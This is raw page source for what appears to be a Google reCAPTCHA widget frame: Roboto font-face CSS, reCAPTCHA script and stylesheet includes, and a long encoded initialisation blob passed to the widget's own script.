  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mo-Uup77-aadSEWbeczP6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mo-Uup77-aadSEWbeczP6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mo-Uup77-aadSEWbeczP6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVnwrnDn8KfwqUdwp/Cn8KNw4JAw5hVwpjDiMOQw6LCnSLDlynClcOmfQXCqMKdBMOhwq/ColjDtsKsw5JdesKyw7EZPMOta8KrwrQ8M8KAw6bDr8OuVBDCtm/DsWkiwrUAaH9+JSvDjWPCs8O7BT9Bw6sowo17w4rDtcKkw5kiFsKYw7pHwoAHwrnCsyvDu33CucK2w6XDv2HCkMOawp7Chy3ChsOjbMKoLw7Clx7CkVfDksOcNFRKwq/DqcO6w5tSSAN6wp3Dq3fDocK9ZTTChMOYw7DCtsKhwqXCnsKrwrkswrvCrEjCsj3CrWbDmcK+OC7DjMK9CsO6TsOgG3V7w4LCnXvDtBMBw4rCjMOmwpVdI8K8LyFLHMK8w6sgwqfClsO1HMKXcTBRwr/Du1rDoEo4FhPDjMOIwqthw4BcwpHCkmnCucOvS8OSwq4rHMOnDMKIw67DpWE2KsODQ3/CpBHDpTw0XMOiw6XDiH8iVcKewr9AD8OcXBjCtcKQIsKnd8OkCyjCncO5C8OsKG0QaE/DpsKML8KmwqlpA1Z4w5UNZsKNw7/DpcOLHMKdwqZ5aU/DonDCmUtdIMKeMcOdw7LDrjvDpsKCAcOACEbCvcODCXkEeDDCuD/CisOgw6bDuTbDl3txw4x6XSI9AmJoacK7wp7DkA/CghvDjsOGw6cFwqpvwp44dcK7YcOYw6V/DQU5fF7Di0QFbsOkwrZDwr/CisONSsKdwqbCo8ORwoPCqcOfPsKJwqBQTMOJwo7CjsOwwrDDk8O3w6s2M8KqbsOEw7nDscKPw5lKwqjDgMO7fgQ8Ez1yw7Z/akYNw7ggw50US1LCtsKzw7JJwqVBSjbCpsOAQwHCqQIKwrrChMK7fQvDozoAwovDq8K5w4zDt8KMwo8CwrlDBkQsE8Omw7vDhwTCj2N9XTPDqsOJVMOCwr7DocKUw7TCqMKlw7LCiQBUwrtGD8K/YMOEw5fCuWAFwq8uTMK0J8OMw7vDmMOawr9NJ8KHwqkVPcKuSwlEw4DCp8OJwpHDmi0TV1tgd8K2wozDhBJCw7MlQ8O2wqtOUsKxw7nDjHZWwokRwqxjwo4DwpHCtE/CgcKQHgvCrXvDq8ORG37CvMK+Rh3CusOiXlAWw5/CknrDocOeXcK2Xx/CmsKjw7/DvsKTwoLDpFQmSWZSfsKGCFlbwoF9csOgwo1/J1F1w5vCqSElOTBVw4jDnsO/PMOsw7VGw75mw4ExwpvDpm5pGQ5LKjlkHmfCnMOHWyM9I0zDrF/DrAXDjsOxLUNAC043a8K5wpHDnFZZEgA8w7XChMO+MsOJw64UYsOcF0YdBXvCvMKuKQzClTdcWcK4w7fCpMK8DsKOIcOnMQ3DisOiwofDlADDsHptcsKzwrvDvcOrw4RZw4g/w4vCnkHDrQxtCsOxwpfCjcKGCz5heMKKw5xNwqTDgm/[base64]/[base64]/DhcOPAllwAsKRXmLCgsKqwqfDkGQbw4vChsO3WyEbwpQfd8KNTcKtdgXDiMKxwogLOH/ClsOhA8K2w4wFwr3DmgvCtTzDlQd0w4YdwrjCisOLwpIScUHDmMOEwpLDpxFxw4HDrsKfGcKNwoLDpRfDl8OpwpPCo8Kgwq3Dg8OYwobDsFbDkMO6w6JvYGF+wrjCvcOow7/DrAh8GT3Col5sbcK9asOCw6fDlMKhwoMKwqNqJ8OEbCHCtg3Ds0LCp8KhNMKsw5FQL8O7YMO9wrrCrcOCJcORY8KCw7bCvlgUKcKtPT7CthnDgiXDgx8swowXXl/Du8KGw5PDq8OsLMORHcOhaMOWU8K/NCJSw5hbBGk3wqbDvcOqCybCsMK/AMOJw5R0wp12BsKLw6nDmcOkB8KWJn3DocOKPR9WSkzCoE8rw70EworDu8KfZcOdecK2wpB0wo0UAnBdEhTDg8OawpvDosKlZkNEAcOjGSM/[base64]/Dpg/Cpk7CjE9ANMOVwp4rAg0OHMKWwpc+w7fChsO2w7dIw6TDgh8wwojCsjLClsKLwo56SG3ChSPDtVbCsTDDpcOQwqN9wpPCpkdTF8KUYyHDjj1OMS/CmxbDlsOIw4rCqcOJwrPDggfCskw6Z8OKwrTCicOoUsKSw5V8wqzDjsK/wpF7wrw4w4BIIsOXwqFrX8O9wpc+w7BERsKNw5VHw4zDslV3wr7DlcKCW07CmgtLDhrCs8OObcO/w5bCm8O+wqMpRW/[base64]/[base64]/YV5+w4DDmMKfScO0w6pCMGrDk2JhR3zDpMOzw4rCuybCuyXCoUfCvMOZSglqfsKsSAdNwo0EwqPCk8OLEcK2KsKtCBtwwpHDvisIE8OJw7/[base64]/w5ImVsK9BTAHw4rCpsKzQFbCtldMNsO1HVjDqMKyw5ZlEcO4woJmw5/[base64]/Ck8KnwrvDojpaOX3Dj8OnSC0+BMKbOBcewp/DlmHCksKADS/CosOiDsOqw5LCkcODw4bDssK4w6XDkUofw7hlf8O1w4cxwqcmwqfCghnCk8OYTn/[base64]/CkU9nw5DDm1XCvcKOPGsDXcO4w6/DljlGIBHDgsOCEcKawqPDnzHDv8OlF8OBAWR7TMOXTcOecSkwZcOZL8KQwofCu8KxwojDryx2w6odw4/DgcORAcKVRMOZT8O6KcOMQcKZw4vDn0jCilXDin4+J8KPwp/CjsO2wrjCucKlcMOcw5nDn3E/DhLCoSLDizFiL8Kuw57DkwTDqFQyO8KvwotuwqRkeg3CtXMRRcKfwqXCp8OIw4JIU8KeGsKew55RwqsDwrXDoMKuwpcZQkTCs8KAwr8Iw5k2KcO+ZsKdw6vDvykLdsOZQ8KOwrbDhsO7FXEzw6jDpS3CujPClzd0REYiCjvDnsO1BREwwovCrB/CqGfCuMKbwpfDlsKvezrCnBDCgWNuQlfCvF3CnQDCucOrFQrDqMKpw6rDiE91w5FEw4nCjA3DhsK6H8Oow7PDgcOlwq3DqyZgw6rDlT5xw57CoMOdworCmWFBwr3CtGjCmsK0KcO4wq7CvUo+wod4dnzCisKDwq4JwphhQTdBw6/DiGUhwr14w5XDsi4sGjhJw7kkwrvCu1E0wq57w4fDvkzDm8O0GMOQw4rDj8OfQMOQw4spZcKcwrg6woYxw5XDscOtIFwkw67CmsOxw4U/wrDCpwfDv8OIEwTDqEN3wpjCrMKvw5p6w7F8QMKOZxdXPFFMIsOZO8KKwrJBaRzCosONX3DCvMOKwoPDtMK4wq4FT8K5M8O2DsOudBA5w5oyIS/CqsKyw7s8w58HRStSwr/DlyXDmcOtw69dwoJaRsOKMsKLwrQ/[base64]/[base64]/w6R+VWYPwr3CsErDjcKZXFFQXMOYaydEwr3DhsObw7/DjgoHwq4kw6R/[base64]/[base64]/DpDE4Kz3Dl8OTw5/Co8Klw714w7nDqU7CucK7w6zDqnnCpDzDtcOgfhUwKMOKwoACwpbDgX9gw6t4wo1cGMOCw7MTTy/ChMKLwo9owqMXfsO8EMKxw5VywrYbw5EDw7XDjS3Dr8OUEizDhAkLw5/DkMOnwq9tMifCk8K0w49qw411YiHDgHdCw4DCi1Ahwq0yw43CljrDjMKRUiEJwp48woEUS8ONw5FYw6XDkcKsFjEGcFkZGwMoNh/DlcO/[base64]/Ci8KOw4zCjsOEw7HCr8OVc8KzXMOxw6jCvnTCgMK2wqgPYlZ/[base64]/wphRPRRKT03CslTCoMKhwoRPAAEQwp3DssOmw4cRw7rCgMObwooaQ8OQVHTDlQEsU2/CmnvDvcOkwoYIwrlWITprwoXClixbRFt9bMOBw4rDoSnDk8KKKMODDgRdamTCimTCpsOow7PDmA/[base64]/CvMKMw43CjsO4wr3DgAPCtVo5wqFuw4XDisKywqLDiMOewqHCoTbDk8OEBHthVAtQw57DuTnCksK9c8O2N8O+w5zCiMOKNcKkw5vCg2fDhMOcacOsFj3DhXgHwot/wpl/[base64]/[base64]/wqrDhsKfZcOIZC7CnGxTwpbDksO3w4s/VV1EwoTDvsOgLRlcwqrDhMKbdsOew5/DuyNUeH3CvcO3bMKiw4fCpy3DlcOzw6HCjMOGWQFdLMKaw4wNwpTDg8OxwrjCpWzDjsKtwpEyccKDwqZ2AsOGwqJ6KcKpXcKAw5h0D8KwOsOFwp3DvGIZw4cfwoEJwopeB8O2w4wNwr04w6dAw6TDr8ObwoNwLV3DvcOVw7wxQMKPw4Y7w715wqvDrGfCi3liwo/DjsOjw6s5wqg/JcK5GsKgw5PCv1XCh3bDrSjDh8KUYMKsN8KhHcO1K8OSw4oPw5HCisKpw6bCu8O3w5HDrMOYUycvw70jcMOpXAbDosKvf3XDu3gbfMKnFsK6UsKXw4J1w64gw6h/w7xjO3cge2jChH04w4DDgMK8WXPDnQ7DvMKHwolKw4PDiQnDvsOdFsK7Nx4JX8KRS8KwKgLDtGPCtHZhTcK7w5HDoMKlwr/DkAfDlsO+w5PDglvDsygdw6Elw541wqRmw57DsMK+w4TDt8OswokuYgMgDVDCvMOqw64pbcKIaEsOw6Edw5vDvMK0woM2wogHwq/Dl8O/woHCicOrw5t4PBXDvxXChT8IwotYw6Z6wpXDnlpww64xFsK8DsO7wpzDrVIPRcKlIsK3wqFgw4pewqQew73DgFIlwrRjFgZDD8OESsOAw5PDg1RNaMOAPjRQIEwOTANgwr3CvMK5wq94w5Fncj0pa8Kjw4Brw5Emw5/CvyFUwq/Crzg7w73CkT4ZWBYqJyxMTgJGw7EfX8KTa8KPD03DkVPCh8OXw5QOXG7DuFw5w6zCv8KNwrfCr8Ksw7rDucOIwqoDw7DCpD7ClsKpUMO1wrdtw5R6w7ZTBcKEZk/DvAlJw4zCssO/dlPCuUVAwpUnI8OTw4XDqHbCqcKNTgXCvsK5WV7Di8OLOS3CoQfDokYAXcKCwqYCw6PDlQjCi8K+wqXCvsKgTMOBwqlKwovDs8OWwroEw7rCpMKLQ8OAw5Y8csOOXllRw5PCmMKtwqEODlXCvETCpQIHYD1swpHCmcOEwq/ClsKtScKtw6bDlmgeHMKkw6ZgwqjDncKRNkrDvcK6wq/CnXZYwq3CrxZrw55iesKvwqJ+WcOyXsKQBMOqDsOyw4TDoyXCu8OFaE4pYXzDuMOMF8K8NXogSw0mw49fw7dHKcOhw4U0QS1RB8OXecO6w7vDqgPCvMOTwrTCqS/DpyrDqMK3IcOowp5nBsKDQ8KaQhXDrcOowqfDoH99wo/DkcKbfQbDucKkwqLCmQ7CmcKIYGsUw68ZKMObwq1+w4zCuBbCmi9aW8OtwoVzMcKlPBXCjCoQw7DCjcOefsOQwovCvwnDpcOxPmnChAnDjMKkM8OEWcK6wrTDm8K7fMK3woPCgsOywp/[base64]/Dr3jClRTDnMONwrMtw5PDgVfCj8KPScOyTTvDgsO3NcOnMMOaw4JTwqtCw45ba0bCqRHCgmzCmcKvCW9OVS/CnGZywpR+YwDCp8K0bhhBBsKXw6lhw5/[base64]/[base64]/wrzDlsKzXsKaS8O0wo1bGcOaAnknM8OcwpBpJyBBJ8OPw4BaNVtQw7HDmhQbw5jDksKNFcOzYWTDploTYHnDhD8FZcOJWsOhKMOGw6XDlsKbIR02XcKJXD7Dl8K5wr5vfXI8YsOoMytTwrbCssKrYcKkG8Kxw7jDrcOKD8K4HsKCw5bCkMKiwoRLw5XDuH0zYV1/[base64]/CqMOqwr/[base64]/DghnCs8KJBsK9w6NnXmw1LC5mwpZeSVLDk8KDecOjdcKCSMKSwpnDrcO9XA57LxnCh8OsQW7ChGPDoT86w7hjJMO5wocdw6bClElXw5PDjMKswo1QGMK6wobCrVHDk8KFw5pyH24hwq/ChcOowp/Cgj0OU3ZJP3HClcOrwqnCpsO+w4BNw6QWw6zCosOrw4NKQX3CukXDgk5eCV7CpcKmOMKXMGNsw6PDokwyTjbClsOjwoRcWsKqWFVVYF4Vw6k/wr3DusOQwrLDsx0Jw4nCrMOHw6HCswoFbwNiwrfDpEFYwoQFPMKlc8ORUTBzw7TDkcOIYRpqOjvCq8OQYCzDrMOsTx9QZDt1w5N4KnvDocO2acK2wrEkwpXCgsKPOkfCqkUlKyFOf8K8w7LDqgXDrcOfw5lkCWlSwp9xOcKRd8KvwphEXV46RsKtwo90N1tyYg/[base64]/wroPDnR/MTrCpxc8ez7ClRknwrY+Y04INMOcw47CvcOOw7TCqzXDs2DChiAjQcOKYMKAwoRRPXjCn1NCw55NwoLCq2RxwqXChA3Cj3wPQRfDrybDsR12w4QpfMKyN8KKMEXDrMOrwpTCnMKDwqzDgcO5L8KOScO/wqtbwpXDusK4wo0kwr/DscKPKXvCtyQqwo7Djj3CjGPCk8KIwr49wqrCsEjCihhhCcOGw5/CoMO8JBPCjsObwrMzw5bCqD/DmsOResOywrvCgMKHwpo1P8OBKMOKw7/[base64]/CqsOmw7zClsO1woUrI8OEZsOvw5YNw7HDo3tiSioyQcOlQyLCrsOWdiB9w6PCiMKPw4NRIUPCiSfCmMOYI8OKcEPCvwhHwoIMCGPDgMO4dcK/OhNWSMKcOm9+wrAQw53CmsORXS7Dun9twr3CscOFwqFZw6rDksOEwoXDmX3DkxsUwqTCncOwwq0zJ104w7Qqw7lgw5/CtCsGb2XCjWHCiipeNTEuIsOvFG80wq1SXT8haw3DmHofwrfDk8OCw7AyKR3DsHQlwq0cw6jCsDlbB8KaNi93wpMnNcOTw59Lw73Chn14wo/Di8O4YQbDtSLCoUBkw5FgBcKYw7xEwoHCncO5wpPDugBJPMOCCMO4aCPCtjvCocOWwohNHsOfwq0tY8Omw7V8w7hHD8KYKmXDsW/Cu8OmEC8RwoYSNHPCkAdkw5/CmMOqc8K4esOeGMOVw6TCu8OFwrFhw7tAHDLDnnolVzpswqdDRsKhwocOwq7DjhkSLMOQOwZgX8OAwrzDhSNJw497BH/[base64]/[base64]/[base64]/LcKMwowuaMKuw69DwrVpw6nCkcKBwrLDkSrDkmXCiRhNw618wr3Dq8OPw5XCnDNawqjCtnHDpsKfw5QVwrXCnkjCtwBoYG0BGRbCgMKlw6hAwo3DnkjDkMKfwpwWw6/Dh8KLf8K/JsO8LxbCpAQCw6fCh8OTwo7Dm8O2MsOrCC4Cwo4mShnDkcO9wp4/w5vDlk7CoWHDlMObJcK/w5sKwo9zUFLDtVjCnjkUQQzDtlfDgMKwITTDq3h0w6LCp8Otw4vDjVtNw4USPkPCn3JCw4PDg8OSXsOXYCA7AETCuwfClMOmwqDDh8OiwpLDo8O0wq1Rw4PCh8OUfzU9wpRKwp/CuUvDiMOnw6pzSMOzw589CMK6w4Zrw64RO27DjsKWHMOATsOcwqXDk8OVwrs0XmEmw4rDgk5GQFzCrcOyJz9ewojDp8KcwowYRcOHGU9nA8K2LsO9w7rCjsKQJsKswqLDr8K+TcKXPsOwbyVCw4w2WT4DYcO8OVB1d1/DqcKDw6BTcUhLKMKnw43CgitdcTVwPMKew6bCq8Opwq/[base64]/CnmNcw6Mrw71fbkQzw7zChcOqRlBxwrF8w6Z3w6rDiSDDoXPDkMKveQjCsyHCicOwB8Kfw5YEUMO0HjrDuMOPwoLDh2PDhWrCtm8TwqDCk0rDiMOUe8KOdWRqA3XDqcKWwqx5wqlAw5VUwo/Ds8KpI8OxacOEwrQhRUoECMOjC04nwo4CH0glw5kWwqhsQAYcVg91wr7DngDDi2nDucOhw6gww5vCt0HDgMKnZXzDoGZzwrnCuidDUCvCgS5Yw7vDtHdkwpPCncOfwpvDsybDvhrDmHx9OEMFw4zCpSA+wovCn8OkwqTDh188w78cFRDClSJDwqXCq8O/LyvCocOpbBLCoR/CgsO3wr7CnMKowq/[base64]/Csg10bjPDgCEhw6nCoT/Dtw4jVjDDpD98I8Kaw60WJnTCn8KjKsK4woLDksO7wqnCt8KYwqg9wrdKwqfCvCQ0R1ovOsONwqpPw5RKwqcGwobCisOyF8KsJMOXcnxuU3MawpYEJcK0B8O7eMOfw70Nw7wgw7/CmA9Vd8Khw7/Cm8OUwroIw6jCi1jDisKAdsOmDwE9KULDq8O0w6HDosOZwqfCvCfChHUbwqdFBcO6wrjCuTLCqMKJNcKfUAHCkMOFIxxpwrbDl8KuQEbCmhA7w7PDklY/c0N4GVk8wrt6WhVHw7TDgCtObnvDoX/ChMOFwo5tw5nDj8OvPMO4wpUVwqPCtTdXwo3DhFzCugx/w7R8w7JnWsKMa8O/[base64]/JcOGWFIaw6zDvcOLQw03w6cLwpDCsMKEIXo7GcOswqcfecOdZSd3wp7DkMOFwpgwFcOjYMOCwrE2w6wzSMOXw60Kw63CgMOUG07CisKDw4VJwqt9w4PCuMKAd3RNIcKOMMKLMyjDrg/CisOnw7ZAwrBNwqTCrXI/RnPCp8KKwrTDmMK/wrjCpCRuR2QEw6VxwrDCnEBwFUzCrnzDtcOxw6nDiC3CksO0VGjClsKDGB7DlcKnwpRaRsOKwq3DgHfDoMKiK8K0XMO/[base64]/DqCBTNknCv8KlKMKLwrkfbUUeUcKYDsONHA1XTjLDn8OccVJUwo5FwpcGHcKPw57DmsOtD8Oqw6ZUUcOYwoTCg3nCtDJJPxZ8N8Oxw5IFw54qfFMRwqDDgGPCi8KlcMOjUWDCicKew5tdw48RIMOmF17Ds0HCrMOEwod/RMKHXyQCw5vCqcKpw4Jbw43CtMKuecOGTyVBw45FGV9lwoxbwrzCmCfDqw3CmsOBwoXDhsKXK2/CmcKmD3lOw7fDuT4nwpgXZg9/[base64]/CrV5kfsKrDlTCn8O3JcKTwoMswqExwqkxw6vDqTrCv8Kbw68Dw57ClsOtw5JVfi/CribCpMKaw5xFw6vCh2zCmMOdw5LCoCFefMKcwqFRw4k5w5pCYlvDmVV7cDvCrsOqwpzCjGYCwoQAw480wofClcOVUMKzElPDnMOEw7LDssOXC8Kbbg/DpTZDesKHCnECw63DmlzDucO7wr9kTD41w5ZPw47CjcOCwqLDp8Kiw7RwO8OQw5dPwr/DqsOqIsKlwq4GaF/CjA3CmsOLwonDjQs1wpxHVsOQwrvDpMKlecOPw5N7w63CqFxtOSQSDFgrOUXClsOGwq5TdkDDuMORIFHDh2UMwp/[base64]/Dgzl/XUPDjcKzwqJKT8K9TsKXwq8YZsOWw5hEMXY/wrLDmcKYOnfDlMOuw5jDhcOye3RPw7RDNQFsLyzDkAtjenNbwpDDgWR5XH9QQ8O9wpvCrMOawqbCvCd7CgzCn8KaAcKZG8Oiw57CrCYzw4s0XGbDrn4WwozCgAc4w67DjC7CqMK/c8Kcw5gIw492wpoQwq5Ywp1vw5DCmRw7CsOjWsOrXwzCpi/CoiYhEBg/woQjw6Erw5Nqw4xTw4nCpcKxTMK+wrzCnQhJw7oawpLCgwUEwoZAw5DCncO7AgrCuRNBH8O7woZhw7A0w5nDswTDr8KSwqZjGG4kwpMhw4UlwogWBicrwp/DqMOcCcKRw6fDqHs7w6ZmAzBMwpXCi8KEw5YRw6fDoQMYw6/DrQN7EMO2TMOOw5rCr29ewo/DojsNG3rCpSItw6MYw6/[base64]/[base64]/wrZWMMKmwpUFa8OswrQPw4fDt2LDnyBrM0bDuD5kWsKBwpLDvMObcX/Dt1ZMwpoXw5AXwr7DjDAYZGDCosKXwowewrbDm8KEw7FaYFtJwo/[base64]/DqcO8wpwzwo1QwqFcUknCgl7Dqw/CoMOVVC05ZcOUXjoeXF3CplcRKjXChFwYDcK0wq1DHBwxdyjCrMKDTBV0w6TDlVXDuMOpw4xOOE/Dv8KLGyjDuWUoUMKVZFQYw7nCjHfCucK6w6Fuw4A2M8K6eH/CrMKrwoZtRwPCncKJbVbDssK5cMOSwr3Cgj8mwonCnmZAw5EtDsKzDk7ChlbDjRbCqsKuJ8Ocwqt7TsOGOsOPC8OZLMOdfXzCvSVzfcKNRMKseiEpwrDDqcOaw4UnGsO/[base64]/DpcKkVcKUwotPwpTDgQdEwqDCssO+WMO/JMKTw7bCnsKsAMOKwppHw6jDpcKnYy4Ewp7ChHpiw651HUxZwpjDmijCjETDhMOzXSzCgsO6WF5sXwsrwq0cAhASfMObflIVMwM/[base64]/[base64]/DhGTDkj7DlDPDhMOvcMKBwrTCn8OYw6fDncKCw6bDgU3DusO6M8OlLTrCi8OIcsKgw7YIXFoQNcKjRMO/[base64]/Cn8KQw5cuw5XDhMKww5/[base64]/DnsKwQcKNMMKlw5HDqsKmw4FSPcOKIMKHD3fCoSjDmlhwICfCrcO7wq8NXVZUw4bDhHAefQvChnMmMsKvZksHw5vCpz/DpgYFw7grwrtMIRvDrsKxPlkzEzNzw5bDhycswqLDjsKmAjzCocKjwqzDm2fDtjzDjcKwworDhsKYw71OMcOiw4/[base64]/SMOAwpfDjgp4N3DCmMOkP8OvcwRBFQY3w5/CmU0RP1kAwoTDj8Osw51JwoTDg3kQaSwjw5PCqgY2wrzDnsOOw7caw4EMKi7Dt8OgKMODw48/e8Knw49LMjfDqMOLIsO7HMK2IB/CnUzDnR3Dp0vDp8O5KsKDcMKSVWXCpg3CoifCksOYwrvCrsOAwqI4fMK+w5VXM1zCs23CoD3DkFDDgCMPWWPDp8Odw4nDrcKzwp7Dh2N1U1PCjVx1TsK/w7rCjcK+wrvCpxvDvw0GalEINC5mXEvDm3jCmcKdwpTCj8KmD8OPwovDo8OAJ0PDu0TDslrDr8O7NcOHw5LDhMK/w5fDocK9XA1pwqFwwrnDgUo9wpvCs8OUw4Eew5tOwoHChsKFY2PDk0LDpsO/wqs2w6wwScKcw5zCi1fCrsKAw7jDssO5fT/DksOXw7rDrhjCpsKBDTTCjnUhwpPCqsOWw4RnHMO8wrPCkmhYwq99w5bCscO+QMO4DSHCicO1WHTDtHcNwrXDuxQJwpJjw4sZUUrDr0Byw6diwoEkwo1Mwrl5wrxqC27CvE/CmsKmw7vCqMKNwp80w4RBwqRrwpjCpsOcPjERw6MZwoIWwovCljPDnsOQU8KLBU3Cm0lPf8O1WFZCccKjwp7Doj7CjQwuwrtowqrDvcK1wpAqHcK1w5hcw4p0KTcbw49pAnw0w7fDtAfDiMOHFsOABsOxHl08Xgw2woTCmsOqwpxAesO6wooRw7MUw5vCpsOzBglSL1/[base64]/[base64]/ClHbDrh3Co8KMwpnCv8O6wrfCm8OWwpHDiMKZHj1QNsKuwot2woM3FHHChEHDosKSwqnDncKUAsKiwpLDnsO7ARV2aAceD8KaTcORwoDDmlLCoTc2wrnCjcK0w4/DgybDm1/DvRvCoknCn2cXw7YrwqYPw4luwpzDgxYTw4QNw7DCu8OfccOPw59RLcOww4DDszrDmVpvFFkXGcKbOQnCj8O6w6lzYT/DlcOHBsOYGTl0wqNMR3dCOzs1wqpYf2Umw6gDw51UcsOew6tvc8O0w6rCiXVRV8Kgwq7CmMOGTcOPQcO/cXbDl8K/wq0ww6ZIwr9zYcOVw4tHw6vDssK0LMKLCVzChMKqwprDpsKhTcOEWsOrw4Yswo0TaUcrw43DmMOcwp3CuSjDhsO6wqN/w4bDs0vDnBhqKcKVwqrDl2FCHGnCgH4MGcKTAsKOCcKZOlTDoDZawoTCi8OHPlPCinsuZsOPIMKawoQHaHHDrVAXwrfCpmlCwpfDqE8fbcKmF8OpFn/DqsKpwojCrX/DnygMWMOpw53DucKuFAzCpcKAf8OYw64lYnHDnW83w6vDr3MBw6Fpwqxew7vCucKjwofChQAmwr7DvisPRcKjIhJmesO8BBVAwoAdw44ZLy/DplrCi8Osw5lew7fDksKMw5lZw7Utw7F3wrvCu8O8NMO+BCkbEWbCu8KUwqoNwoPDuMKLwrM0d0JNY1Jnw7ZBRcOJw7shYcKHWh9bwpzChsOQw6HDo2dXwo0hwr7C